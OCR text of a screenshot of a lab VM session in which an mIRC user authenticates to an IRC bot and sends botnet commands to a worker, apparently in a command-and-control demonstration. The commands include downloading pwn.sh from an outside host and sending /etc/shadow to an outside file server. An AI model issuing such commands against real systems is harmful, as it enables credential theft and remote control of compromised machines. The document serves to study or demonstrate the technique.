 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Ubuntu
Ubuntu162
Windows 10 x64
My Computer
kali-linux-2022.4-vmware-amd64
OWASP Broken Web Apps VM v1.2
Ubuntu 64-bit
Ubuntu 64-bit
Windows 10 x64
kali-linux-2023.1-vmware-amd64
Ubuntu162
Ubuntu
Recycle Bin
Microsoft Edge
HxD
MAZTERIZ...
mIRC
mIRC
File View Favorites Tools Commands Window Help
QuakeNet kiet
#kiet
worker_611
QuakeNet kiet
Channel: 1
#kiet
Query: 1
worker_611
Status: kiet [+i] on QuakeNet (tngnet.nl.quakenet.org:6667) (00:31)
visit #help
#kiet (QuakeNet, kiet) [2] [+tnCN]
@kiet_83
kiet
* Now talking in #kiet
<kiet> !execute run vmstat
<kiet> !auth kiet
<@kiet_83> Success
<kiet> !execute run vmstat
<@kiet_83> Scheduled task: "run vmstat" with id 1 [1 workers]
<@kiet_83> Task 1 completed by 1 workers
<kiet> !execute info
<@kiet_83> Scheduled task: "info" with id 2 [1 workers]
<@kiet_83> Task 2 completed by 1 workers
<kiet> !execute download http://my-awesome-script.com/pwn.sh
<@kiet_83> Scheduled task: "download http://my-awesome-script.com/pwn.sh" with id 3 [1 workers]
<@kiet_83> Task 3 completed by 1 workers
<kiet> !execute send_file /etc/shadow some.fileserver.com:9001
<@kiet_83> Scheduled task: "send_file /etc/shadow some.fileserver.com:9001" with id 4 [1 workers]
<@kiet_83> Task 4 completed by 1 workers
<kiet> !execute ports
<@kiet_83> Scheduled task: "ports" with id 5 [1 workers]
<@kiet_83> Task 5 completed by 1 workers
<kiet> !execute status
<@kiet_83> Scheduled task: "status" with id 6 [1 workers]
<@kiet_83> Task 6 completed by 1 workers
<kiet> !execute get_time
<@kiet_83> Scheduled task: "get_time" with id 7 [1 workers]
<@kiet_83> Task 7 completed by 1 workers
Type here to search
35°C Nắng rải rác
1:52 PM
4/10/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
35°C Nhiều mây
ENG
1:52 PM
4/10/2023